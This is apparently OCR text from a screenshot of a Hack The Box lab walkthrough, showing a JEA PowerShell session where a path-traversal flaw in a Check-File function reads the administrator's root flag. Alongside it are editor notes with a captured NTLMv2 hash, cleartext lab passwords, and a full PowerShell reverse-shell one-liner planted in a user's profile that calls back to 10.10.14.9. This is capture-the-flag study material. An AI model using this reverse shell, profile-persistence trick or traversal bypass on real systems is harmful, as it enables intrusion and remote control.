 1 2 3 4 10
CPU 0.38% RAM 28.2G Disk 81G IN 2K OUT 3K 192.168.59.133 Saturday, 13 March 2021 13:57:15
PS /opt/microsoft/powershell/7> $s = New-PSSession -ComputerName 10.10.10.210 -Authentication Negotiate -Credential
HTB\jea_test_account -configurationname jea_test_account
PowerShell credential request
Enter your credentials.
Password for user HTB\jea_test_account: *************
PS /opt/microsoft/powershell/7> Enter-PSSession $s
[10.10.10.210]: PS>get-command
CommandType Name Version Source
----------- ---- ------- ------
Function Check-File
Function Clear-Host
Function Exit-PSSession
Function Get-Command
Function Get-FormatData
Function Get-Help
Function Measure-Object
Function Out-Default
Function Select-Object
[10.10.10.210]: PS>check-file c:\programdata\..\users\administrator\desktop\root.txt
7e3ef45cf8e071a61a3f966786fab244
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/12/2021 2:55 PM Microsoft
d----- 2/18/2021 1:17 PM Mozilla
d----- 9/4/2020 11:14 AM Package Cache
d----- 8/22/2013 6:08 PM regid.1991-06.com.microsoft
d----- 7/28/2020 5:33 PM VMware
-a---- 3/13/2021 1:52 PM 1775104 safe.exe
-a---- 3/13/2021 1:41 PM 5 xct
.\safe.exe
PS C:\programdata>
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
reel2
loot
www
hash.t
IMonZ
notes.
passw
users.t
users.txt notes.md
7
8
9 [HTTP] NTLMv2 Client : 10.10.10.210
10 [HTTP] NTLMv2 Username : htb\k.svensson
11 [HTTP] NTLMv2 Hash : k.svensson::htb:2e2a7ac53a7ef8cc:0EE8781F05F48CEE1B31F303E85
12
13
14 htb\k.svensson kittycat1
15
16
17
18 ${C:\users\k.svensson\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1}
= '$client = New-Object System.Net.Sockets.TCPClient("10.10.14.9",80);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,
0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.en
coding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$str
eam.Flush()};$client.Close()'
19
20
21 jea_test_account
22
23 FunctionDefinitions = @{
24 'Name' = 'Check-File'
25 'ScriptBlock' = {param($Path,$ComputerName=$env:COMPUTERNAME) [bool]$Check=$Path
-like "D:\*" -or $Path -like "C:\ProgramData\*" ; if($check) {get-content
$Path}} }
26
27
28
29 \Users\k.svensson\AppData\Local\Programs\stickynotes\stickynotes.exe
30
31 jea_test_account: Ab!Q@vcg^%@#1
32
Line 25, Column 169 Tab Size: 4 Markdown
柔
術